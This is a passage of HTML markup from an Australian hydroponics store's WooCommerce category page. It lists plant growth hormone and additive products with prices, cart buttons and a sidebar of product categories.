	<a href="https://www.nutriflo.com.au/product/root-roids-pro-pack-225gm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.nutriflo.com.au/wp-content/uploads/2023/08/rr225pp-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.nutriflo.com.au/wp-content/uploads/2023/08/rr225pp-300x300.jpg 300w, https://www.nutriflo.com.au/wp-content/uploads/2023/08/rr225pp-150x150.jpg 150w, https://www.nutriflo.com.au/wp-content/uploads/2023/08/rr225pp-768x768.jpg 768w, https://www.nutriflo.com.au/wp-content/uploads/2023/08/rr225pp-380x380.jpg 380w, https://www.nutriflo.com.au/wp-content/uploads/2023/08/rr225pp-600x600.jpg 600w, https://www.nutriflo.com.au/wp-content/uploads/2023/08/rr225pp-100x100.jpg 100w, https://www.nutriflo.com.au/wp-content/uploads/2023/08/rr225pp.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Dr. Greenthumbs  Root Roids Pro Pack    225gm</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80.00</bdi></span></span>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="fda00ede-8966-4e07-af43-83d16a279da8" data-currency="AUD" data-amount="80.00" data-platform="WooCommerce" data-page-type="category" data-item-skus="" data-item-categories="Aditives,Dr. Greenthumbs,Growth &amp; Bud Growth helpers,Pure Organic Range,Rare and Exotic Plant needs"></square-placement></a><a href="?add-to-cart=10560" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10560" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10560" data-product_sku="" aria-label="Add to cart: &ldquo;Dr. Greenthumbs  Root Roids Pro Pack    225gm&rdquo;" rel="nofollow" data-success_message="&ldquo;Dr. Greenthumbs  Root Roids Pro Pack    225gm&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10560" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-8814 status-publish last instock product_cat-root-zone-foliar-spray-freindly-bacteria-hormones product_cat-growth-hormones product_cat-friendly-bacteria product_cat-pure-organic-nutrients product_cat-rare-and-exotic-plant-needs product_cat-propagation product_tag-mykos-wp product_tag-mykos has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.nutriflo.com.au/product/mykos-wp-wettable-powder/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.nutriflo.com.au/wp-content/uploads/2022/07/mwp-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.nutriflo.com.au/wp-content/uploads/2022/07/mwp-300x300.jpg 300w, https://www.nutriflo.com.au/wp-content/uploads/2022/07/mwp-150x150.jpg 150w, https://www.nutriflo.com.au/wp-content/uploads/2022/07/mwp-380x380.jpg 380w, https://www.nutriflo.com.au/wp-content/uploads/2022/07/mwp-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Mykos WP (wettable Powder)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.00</bdi></span></span>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="fda00ede-8966-4e07-af43-83d16a279da8" data-currency="AUD" data-amount="70.00" data-platform="WooCommerce" data-page-type="category" data-item-skus="" data-item-categories="Root Zone / Foliar spray / friendly Bacteria &amp; Hormones,Growth &amp; Bud Growth helpers,Friendly Bacteria,Pure Organic Range,Rare and Exotic Plant needs,Propagation"></square-placement></a><a href="?add-to-cart=8814" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8814" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8814" data-product_sku="" aria-label="Add to cart: &ldquo;Mykos WP (wettable Powder)&rdquo;" rel="nofollow" data-success_message="&ldquo;Mykos WP (wettable Powder)&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8814" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-10953 status-publish first instock product_cat-aditives product_cat-growth-hormones product_cat-additives product_cat-foliar-sprays product_cat-global-gardening product_cat-pure-organic-nutrients product_cat-pests-diseases product_cat-rare-and-exotic-plant-needs product_cat-root-zone-foliar-spray-freindly-bacteria-hormones product_cat-propagation product_tag-biochar product_tag-sos-biochar product_tag-biosmoke product_tag-bio-smoke product_tag-sos-bio-smoke has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.nutriflo.com.au/product/sos-pure-biosmoke-250ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.nutriflo.com.au/wp-content/uploads/2023/12/BiOSMOKE-1L-1-500x500-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.nutriflo.com.au/wp-content/uploads/2023/12/BiOSMOKE-1L-1-500x500-1-300x300.png 300w, https://www.nutriflo.com.au/wp-content/uploads/2023/12/BiOSMOKE-1L-1-500x500-1-150x150.png 150w, https://www.nutriflo.com.au/wp-content/uploads/2023/12/BiOSMOKE-1L-1-500x500-1-380x380.png 380w, https://www.nutriflo.com.au/wp-content/uploads/2023/12/BiOSMOKE-1L-1-500x500-1-100x100.png 100w, https://www.nutriflo.com.au/wp-content/uploads/2023/12/BiOSMOKE-1L-1-500x500-1.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">SOS Pure Biosmoke 250ml</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.00</bdi></span></span>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="fda00ede-8966-4e07-af43-83d16a279da8" data-currency="AUD" data-amount="22.00" data-platform="WooCommerce" data-page-type="category" data-item-skus="" data-item-categories="Aditives,Growth &amp; Bud Growth helpers,Additives,Foliar Sprays,Global Gardening,Pure Organic Range,Pests &amp; Diseases,Rare and Exotic Plant needs,Root Zone / Foliar spray / friendly Bacteria &amp; Hormones,Propagation"></square-placement></a><a href="?add-to-cart=10953" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10953" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10953" data-product_sku="" aria-label="Add to cart: &ldquo;SOS Pure Biosmoke 250ml&rdquo;" rel="nofollow" data-success_message="&ldquo;SOS Pure Biosmoke 250ml&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10953" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-7895 status-publish instock product_cat-aditives product_cat-growth-hormones product_cat-thc-aditives product_cat-root-zone-foliar-spray-freindly-bacteria-hormones product_tag-thc product_tag-thc-b-52 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.nutriflo.com.au/product/thc-b-52/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="200" src="https://www.nutriflo.com.au/wp-content/uploads/2022/02/THC-B52.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.nutriflo.com.au/wp-content/uploads/2022/02/THC-B52.jpg 200w, https://www.nutriflo.com.au/wp-content/uploads/2022/02/THC-B52-150x150.jpg 150w, https://www.nutriflo.com.au/wp-content/uploads/2022/02/THC-B52-100x100.jpg 100w" sizes="auto, (max-width: 200px) 100vw, 200px" /><h2 class="woocommerce-loop-product__title">THC B-52</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.00</bdi></span></span>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="fda00ede-8966-4e07-af43-83d16a279da8" data-currency="AUD" data-amount="49.00" data-platform="WooCommerce" data-page-type="category" data-item-skus="" data-item-categories="Aditives,Growth &amp; Bud Growth helpers,THC,Root Zone / Foliar spray / friendly Bacteria &amp; Hormones"></square-placement></a><a href="?add-to-cart=7895" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7895" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7895" data-product_sku="" aria-label="Add to cart: &ldquo;THC B-52&rdquo;" rel="nofollow" data-success_message="&ldquo;THC B-52&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7895" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-6510 status-publish last instock product_cat-growth-hormones product_cat-cloning-aids product_cat-foliar-sprays product_cat-propagation product_tag-seeds product_tag-female-spray product_tag-feminise has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.nutriflo.com.au/product/superplant-femme-seeds-spray/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="200" src="https://www.nutriflo.com.au/wp-content/uploads/2021/05/seedsf.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.nutriflo.com.au/wp-content/uploads/2021/05/seedsf.jpg 200w, https://www.nutriflo.com.au/wp-content/uploads/2021/05/seedsf-150x150.jpg 150w, https://www.nutriflo.com.au/wp-content/uploads/2021/05/seedsf-100x100.jpg 100w" sizes="auto, (max-width: 200px) 100vw, 200px" /><h2 class="woocommerce-loop-product__title">SuperPlant Femme Seeds Spray</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></span>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="fda00ede-8966-4e07-af43-83d16a279da8" data-currency="AUD" data-amount="60.00" data-platform="WooCommerce" data-page-type="category" data-item-skus="" data-item-categories="Growth &amp; Bud Growth helpers,Cloning Aids,Foliar Sprays,Propagation"></square-placement></a><a href="?add-to-cart=6510" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6510" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6510" data-product_sku="" aria-label="Add to cart: &ldquo;SuperPlant Femme Seeds Spray&rdquo;" rel="nofollow" data-success_message="&ldquo;SuperPlant Femme Seeds Spray&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6510" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-6222 status-publish first instock product_cat-growth-hormones product_cat-rock product_tag-atomic has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.nutriflo.com.au/product/karma-atomic/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="139" height="300" src="https://www.nutriflo.com.au/wp-content/uploads/2021/05/atomic-139x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Karma Atomic</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>85.00</bdi></span></span>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="fda00ede-8966-4e07-af43-83d16a279da8" data-currency="AUD" data-amount="85.00" data-platform="WooCommerce" data-page-type="category" data-item-skus="" data-item-categories="Growth &amp; Bud Growth helpers,Rock"></square-placement></a><a href="?add-to-cart=6222" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6222" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6222" data-product_sku="" aria-label="Add to cart: &ldquo;Karma Atomic&rdquo;" rel="nofollow" data-success_message="&ldquo;Karma Atomic&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6222" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-5905 status-publish instock product_cat-flairform product_cat-growth-hormones product_cat-aditives product_tag-bud-genie product_tag-bud has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.nutriflo.com.au/product/bud-genie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.nutriflo.com.au/wp-content/uploads/2021/04/Bud-Genie-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.nutriflo.com.au/wp-content/uploads/2021/04/Bud-Genie-300x300.jpg 300w, https://www.nutriflo.com.au/wp-content/uploads/2021/04/Bud-Genie-150x150.jpg 150w, https://www.nutriflo.com.au/wp-content/uploads/2021/04/Bud-Genie-380x380.jpg 380w, https://www.nutriflo.com.au/wp-content/uploads/2021/04/Bud-Genie-100x100.jpg 100w, https://www.nutriflo.com.au/wp-content/uploads/2021/04/Bud-Genie.jpg 382w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Flairform  Bud Genie</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span></span>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="fda00ede-8966-4e07-af43-83d16a279da8" data-currency="AUD" data-amount-range="[15,40]" data-platform="WooCommerce" data-page-type="category" data-item-skus="" data-item-categories="Flairform,Growth &amp; Bud Growth helpers,Aditives"></square-placement></a><a href="https://www.nutriflo.com.au/product/bud-genie/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5905" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5905" data-product_sku="" aria-label="Select options for &ldquo;Flairform  Bud Genie&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5905" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-5488 status-publish last instock product_cat-growth-hormones product_cat-foliar-sprays product_cat-root-zone-foliar-spray-freindly-bacteria-hormones product_tag-induce-flowering product_tag-flower product_tag-super-bloom has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.nutriflo.com.au/product/super-bloom-copy/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.nutriflo.com.au/wp-content/uploads/2020/11/super-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.nutriflo.com.au/wp-content/uploads/2020/11/super-300x300.jpg 300w, https://www.nutriflo.com.au/wp-content/uploads/2020/11/super-150x150.jpg 150w, https://www.nutriflo.com.au/wp-content/uploads/2020/11/super-380x380.jpg 380w, https://www.nutriflo.com.au/wp-content/uploads/2020/11/super-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Super Bloom foliage spray</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.00</bdi></span></span>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="fda00ede-8966-4e07-af43-83d16a279da8" data-currency="AUD" data-amount-range="[10,39,125]" data-platform="WooCommerce" data-page-type="category" data-item-skus="" data-item-categories="Growth &amp; Bud Growth helpers,Foliar Sprays,Root Zone / Foliar spray / friendly Bacteria &amp; Hormones"></square-placement></a><a href="https://www.nutriflo.com.au/product/super-bloom-copy/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5488" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5488" data-product_sku="" aria-label="Select options for &ldquo;Super Bloom foliage spray&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5488" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-5346 status-publish first instock product_cat-foliar-sprays product_cat-growth-hormones product_cat-aditives has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.nutriflo.com.au/product/uber-rna/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.nutriflo.com.au/wp-content/uploads/2020/10/uberna-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.nutriflo.com.au/wp-content/uploads/2020/10/uberna-300x300.png 300w, https://www.nutriflo.com.au/wp-content/uploads/2020/10/uberna-150x150.png 150w, https://www.nutriflo.com.au/wp-content/uploads/2020/10/uberna-380x380.png 380w, https://www.nutriflo.com.au/wp-content/uploads/2020/10/uberna-100x100.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Uber RNA</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>75.00</bdi></span></span>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="fda00ede-8966-4e07-af43-83d16a279da8" data-currency="AUD" data-amount="75.00" data-platform="WooCommerce" data-page-type="category" data-item-skus="170162" data-item-categories="Foliar Sprays,Growth &amp; Bud Growth helpers,Aditives"></square-placement></a><a href="?add-to-cart=5346" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5346" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5346" data-product_sku="170162" aria-label="Add to cart: &ldquo;Uber RNA&rdquo;" rel="nofollow" data-success_message="&ldquo;Uber RNA&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5346" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-5341 status-publish instock product_cat-growth-hormones product_cat-aditives has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.nutriflo.com.au/product/uber-recover/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.nutriflo.com.au/wp-content/uploads/2020/10/uber-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.nutriflo.com.au/wp-content/uploads/2020/10/uber-300x300.png 300w, https://www.nutriflo.com.au/wp-content/uploads/2020/10/uber-150x150.png 150w, https://www.nutriflo.com.au/wp-content/uploads/2020/10/uber-380x380.png 380w, https://www.nutriflo.com.au/wp-content/uploads/2020/10/uber-600x600.png 600w, https://www.nutriflo.com.au/wp-content/uploads/2020/10/uber-100x100.png 100w, https://www.nutriflo.com.au/wp-content/uploads/2020/10/uber.png 750w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Uber Recover</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>115.00</bdi></span></span>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="fda00ede-8966-4e07-af43-83d16a279da8" data-currency="AUD" data-amount="115.00" data-platform="WooCommerce" data-page-type="category" data-item-skus="" data-item-categories="Growth &amp; Bud Growth helpers,Aditives"></square-placement></a><a href="https://www.nutriflo.com.au/product/uber-recover/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5341" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5341" data-product_sku="" aria-label="Select options for &ldquo;Uber Recover&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5341" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-5329 status-publish last instock product_cat-growth-hormones product_cat-aditives product_cat-house-garden-aditives has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.nutriflo.com.au/product/great-white/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="225" height="225" src="https://www.nutriflo.com.au/wp-content/uploads/2020/10/great-white1.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.nutriflo.com.au/wp-content/uploads/2020/10/great-white1.jpeg 225w, https://www.nutriflo.com.au/wp-content/uploads/2020/10/great-white1-150x150.jpeg 150w, https://www.nutriflo.com.au/wp-content/uploads/2020/10/great-white1-100x100.jpeg 100w" sizes="auto, (max-width: 225px) 100vw, 225px" /><h2 class="woocommerce-loop-product__title">Great White</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>73.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>204.00</bdi></span></span>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="fda00ede-8966-4e07-af43-83d16a279da8" data-currency="AUD" data-amount-range="[73,204]" data-platform="WooCommerce" data-page-type="category" data-item-skus="" data-item-categories="Growth &amp; Bud Growth helpers,Aditives,House &amp; Garden"></square-placement></a><a href="https://www.nutriflo.com.au/product/great-white/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5329" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5329" data-product_sku="" aria-label="Select options for &ldquo;Great White&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5329" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
</ul>
<div class="btm_cnt">
</div><nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/growth-hormones/page/2/">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/growth-hormones/page/3/">3</a></li>
	<li><a class="next page-numbers" href="https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/growth-hormones/page/2/">&rarr;</a></li>
</ul>
</nav>
</main></section>
<div id="secondary" class="widget-area" role="complementary">
	<aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h2 class="widget-title"><span>Product categories</span></h2><ul class="product-categories"><li class="cat-item cat-item-1666"><a href="https://www.nutriflo.com.au/product-category/mushroom-kits-and-suplies/">Mushroom Kits and suplies</a></li>
<li class="cat-item cat-item-1704"><a href="https://www.nutriflo.com.au/product-category/ac-infinity/">AC Infinity</a></li>
<li class="cat-item cat-item-59 cat-parent"><a href="https://www.nutriflo.com.au/product-category/nutrients/">Nutrients</a><ul class='children'>
<li class="cat-item cat-item-1769"><a href="https://www.nutriflo.com.au/product-category/nutrients/athena/">Athena</a></li>
<li class="cat-item cat-item-1784"><a href="https://www.nutriflo.com.au/product-category/nutrients/growhard-australia/">GrowHard Australia</a></li>
<li class="cat-item cat-item-1288"><a href="https://www.nutriflo.com.au/product-category/nutrients/green-house/">Green House</a></li>
<li class="cat-item cat-item-1313"><a href="https://www.nutriflo.com.au/product-category/nutrients/gt-focus-range/">GT Focus Range</a></li>
<li class="cat-item cat-item-739"><a href="https://www.nutriflo.com.au/product-category/nutrients/cyco-platnum/">Cyco Platnum</a></li>
<li class="cat-item cat-item-744"><a href="https://www.nutriflo.com.au/product-category/nutrients/hy-gen/">Hy-Gen</a></li>
<li class="cat-item cat-item-817"><a href="https://www.nutriflo.com.au/product-category/nutrients/ionic/">Ionic</a></li>
<li class="cat-item cat-item-820"><a href="https://www.nutriflo.com.au/product-category/nutrients/optimum/">OPtimum</a></li>
<li class="cat-item cat-item-821"><a href="https://www.nutriflo.com.au/product-category/nutrients/bio-diesel/">Nutrients - Bio Diesel</a></li>
<li class="cat-item cat-item-822"><a href="https://www.nutriflo.com.au/product-category/nutrients/green-planet/">Green Planet</a></li>
<li class="cat-item cat-item-823"><a href="https://www.nutriflo.com.au/product-category/nutrients/green-deam/">Green Deam</a></li>
<li class="cat-item cat-item-824"><a href="https://www.nutriflo.com.au/product-category/nutrients/gt-coco/">GT Coco</a></li>
<li class="cat-item cat-item-826"><a href="https://www.nutriflo.com.au/product-category/nutrients/ozi-magic-grow-juice/">Ozi Magic Grow Juice</a></li>
<li class="cat-item cat-item-831"><a href="https://www.nutriflo.com.au/product-category/nutrients/nutriflo/">Nutriflo</a></li>
<li class="cat-item cat-item-836"><a href="https://www.nutriflo.com.au/product-category/nutrients/house-garden/">House &amp; Garden</a></li>
<li class="cat-item cat-item-837"><a href="https://www.nutriflo.com.au/product-category/nutrients/canna/">Nutrients - Canna</a></li>
<li class="cat-item cat-item-844"><a href="https://www.nutriflo.com.au/product-category/nutrients/professors-own/">Professor's Own</a></li>
<li class="cat-item cat-item-858"><a href="https://www.nutriflo.com.au/product-category/nutrients/rock-fusion/">Rock Fusion</a></li>
<li class="cat-item cat-item-877"><a href="https://www.nutriflo.com.au/product-category/nutrients/liquid-measuring-equipment-nutrients/">Liquid Measuring Equipment</a></li>
<li class="cat-item cat-item-953"><a href="https://www.nutriflo.com.au/product-category/nutrients/nulife/">Nulife</a></li>
<li class="cat-item cat-item-959"><a href="https://www.nutriflo.com.au/product-category/nutrients/thc/">THC</a></li>
<li class="cat-item cat-item-986"><a href="https://www.nutriflo.com.au/product-category/nutrients/chilli-focus/">chilli focus</a></li>
</ul>
</li>
<li class="cat-item cat-item-1403 cat-parent"><a href="https://www.nutriflo.com.au/product-category/aditives/">Aditives</a><ul class='children'>
<li class="cat-item cat-item-1595"><a href="https://www.nutriflo.com.au/product-category/aditives/plant-mechanics/">Plant Mechanics</a></li>
<li class="cat-item cat-item-1600"><a href="https://www.nutriflo.com.au/product-category/aditives/dr-greenthumbs/">Dr. Greenthumbs</a></li>
<li class="cat-item cat-item-1773"><a href="https://www.nutriflo.com.au/product-category/aditives/athena-aditives/">Athena</a></li>
<li class="cat-item cat-item-1789"><a href="https://www.nutriflo.com.au/product-category/aditives/grow-hard-australia-aditives/">Grow Hard Australia</a></li>
<li class="cat-item cat-item-1804"><a href="https://www.nutriflo.com.au/product-category/aditives/high-powered-organics-aditives/">High Powered Organics</a></li>
<li class="cat-item cat-item-1521"><a href="https://www.nutriflo.com.au/product-category/aditives/isn-aditives/">ISN</a></li>
<li class="cat-item cat-item-1404"><a href="https://www.nutriflo.com.au/product-category/aditives/flairform/">Flairform</a></li>
<li class="cat-item cat-item-1405"><a href="https://www.nutriflo.com.au/product-category/aditives/bio-deisel/">Bio Deisel</a></li>
<li class="cat-item cat-item-1406"><a href="https://www.nutriflo.com.au/product-category/aditives/cyco-aditives/">Cyco</a></li>
<li class="cat-item cat-item-1407"><a href="https://www.nutriflo.com.au/product-category/aditives/hy-gen-aditives/">Hy-Gen</a></li>
<li class="cat-item cat-item-1408"><a href="https://www.nutriflo.com.au/product-category/aditives/rock/">Rock</a></li>
<li class="cat-item cat-item-1409"><a href="https://www.nutriflo.com.au/product-category/aditives/green-planet-aditives/">Green Planet</a></li>
<li class="cat-item cat-item-1414"><a href="https://www.nutriflo.com.au/product-category/aditives/global-gardening/">Global Gardening</a></li>
<li class="cat-item cat-item-1415"><a href="https://www.nutriflo.com.au/product-category/aditives/thc-aditives/">THC</a></li>
<li class="cat-item cat-item-1417"><a href="https://www.nutriflo.com.au/product-category/aditives/whg-aditives/">WHG</a></li>
<li class="cat-item cat-item-1418"><a href="https://www.nutriflo.com.au/product-category/aditives/growth-tech/">Growth Tech.</a></li>
<li class="cat-item cat-item-1422"><a href="https://www.nutriflo.com.au/product-category/aditives/house-garden-aditives/">House &amp; Garden</a></li>
<li class="cat-item cat-item-1423"><a href="https://www.nutriflo.com.au/product-category/aditives/canna-aditives/">Additives - Canna</a></li>
<li class="cat-item cat-item-1428"><a href="https://www.nutriflo.com.au/product-category/aditives/green-house-aditives/">Green House</a></li>
<li class="cat-item cat-item-1430"><a href="https://www.nutriflo.com.au/product-category/aditives/super-thrive/">Super Thrive</a></li>
<li class="cat-item cat-item-1431"><a href="https://www.nutriflo.com.au/product-category/aditives/nulife-aditives/">Nulife</a></li>
